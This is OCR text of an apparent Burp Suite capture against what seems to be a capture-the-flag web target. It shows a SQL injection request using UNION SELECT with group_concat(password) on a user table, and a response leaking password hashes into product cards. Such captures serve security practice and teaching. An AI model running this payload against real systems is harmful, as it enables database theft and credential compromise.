 1 × 2 × +
Send Cancel < ▾ > ▾ Targe
Request
Pretty Raw Hex \n
1 GET /?search=%27%20UNION%20SELECT%20sqlite_version(),group_concat(password),3,4,5%20FROM%20user%27-- HTTP/2
2 Host: ruk36le4.traboda.net
3 Cookie: session=eyJpc19hZG1pbiI6MCwidXNlcl9pZCI6M30.Z_K29A.Ht-mpxHFnbbT0g6T0WzaJj1Kao0
4 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:109.0) Gecko/20100101 Firefox/115.0
5 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
6 Accept-Language: en-US,en;q=0.5
7 Accept-Encoding: gzip, deflate, br
8 Upgrade-Insecure-Requests: 1
9 Sec-Fetch-Dest: document
10 Sec-Fetch-Mode: navigate
11 Sec-Fetch-Site: none
12 Sec-Fetch-User: ?1
13 Te: trailers
14
15
Response
Pretty Raw Hex Render \n
259 <h5 class="card-title">
Qui velit qui vero est.
</h5>
260 <p class="card-text">
Cum hic et ut sint ratione porro earum. Itaque velit et ipsum aut. Quasi sunt quae enim
amet. Non in omnis et dolore eveniet totam.
</p>
261 <p class="card-text">
$18601084.23
</p>
262 </div>
263 </div>
264 </div>
265
266 <div class="col-md-4">
267 <div class="card mb-4">
268 <img src="5" class="card-img-top" alt="
9d4f83d00c4135f98d4097bf7dc0ba79,098f6bcd4621d373cade4e832627b4f6">
269 <div class="card-body">
270 <h5 class="card-title">
9d4f83d00c4135f98d4097bf7dc0ba79,098f6bcd4621d373cade4e832627b4f6
</h5>
271 <p class="card-text">
3
</p>
272 <p class="card-text">
$4
</p>
273 </div>
274 </div>